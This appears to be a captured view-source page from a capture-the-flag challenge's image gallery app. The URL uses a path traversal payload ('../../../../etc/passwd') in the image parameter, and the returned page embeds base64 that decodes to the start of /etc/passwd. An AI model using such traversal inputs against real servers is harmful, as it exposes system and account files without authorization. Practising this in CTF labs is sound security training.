 不安全 | view-source:4076bbdf-e9b1-4cf2-b0d4-7bd4302f0fbc.challs.n00bzunit3d.xyz:8080/view?image=../../../../etc/passwd
换行
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image View</title>
7 <link href="https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css" rel="stylesheet">
8 </head>
9 <body class="bg-gray-100 flex flex-col items-center justify-center min-h-screen">
10
11 <!-- Navbar -->
12 <nav class="w-full bg-white shadow-lg">
13 <div class="container mx-auto px-4 py-2 flex justify-between items-center">
14 <a href="/"><h1 class="text-3xl font-bold mb-8 py-2">Image Gallery</h1></a>
15 <!-- Right: View and Upload Buttons -->
16 <div class="flex space-x-4">
17 <a href="/view?image=nature.jpeg"><button class="bg-green-500 text-white px-4 py-2 rounded hover:bg-green-600">
18 View
19 </button></a>
20 <a href="/upload"><button class="bg-yellow-500 text-white px-4 py-2 rounded hover:bg-yellow-600">
21 Upload
22 </button></a>
23 </div>
24 </div>
25 </nav>
26
27 <!-- Main Content -->
28 <div class="container mx-auto p-4 flex-grow flex items-center justify-center">
29 <div class="bg-white p-4 rounded-lg shadow-lg">
30 <img src="data:image/jpeg;base64, cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYXNoCmJpbjp4OjE6MTpiaW46L2Jpbjovc2Jpbi9ub2xvZ2luCmRhZW1vbjp4OjI6MjpkYWVtb246L3NiaW46L3NiaW4vbm9sb2dpbgphZG06eDozOjQ6YWRtOi92YXIvYWRtOi9zYmluL25vbG9naW4KbH
31 </div>
32 </div>
33
34 </body>
35 </html>